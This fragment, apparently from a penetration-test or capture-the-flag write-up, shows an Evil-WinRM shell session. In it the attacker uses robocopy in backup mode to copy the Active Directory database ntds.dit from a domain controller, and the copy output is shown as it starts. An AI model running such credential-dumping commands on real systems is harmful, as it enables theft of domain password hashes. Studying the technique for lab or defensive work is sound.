 *Evil-WinRM* PS C:\windows\temp> robocopy /b E:\windows\ntds . ntds.dit
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : Saturday, July 5, 2025 6:04:10 PM
Source : E:\windows\ntds\
Dest : C:\windows\temp\
Files : ntds.dit
Options : /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
1    E:\windows\ntds\
New File              16.0 m        ntds.dit
0.0%
0.3%